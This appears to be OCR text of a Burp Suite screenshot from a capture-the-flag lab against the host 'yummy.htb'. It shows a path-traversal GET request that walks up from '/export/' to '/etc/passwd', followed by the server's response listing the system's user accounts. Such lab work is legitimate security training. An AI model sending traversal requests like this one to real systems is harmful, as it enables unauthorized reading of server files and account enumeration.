 Request
Pretty Raw Hex
\n
1 GET /export/../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: keep-alive
9 Cookie: X-AUTH-Token=
session=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
44 dev:x:1000:1000:dev:/home/dev:/bin/bash
45 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
46 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
47 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
48 qa:x:1001:1001::/home/qa:/bin/bash
49 _laurel:x:996:987::/var/log/laurel:/bin/false
50
home
2 matches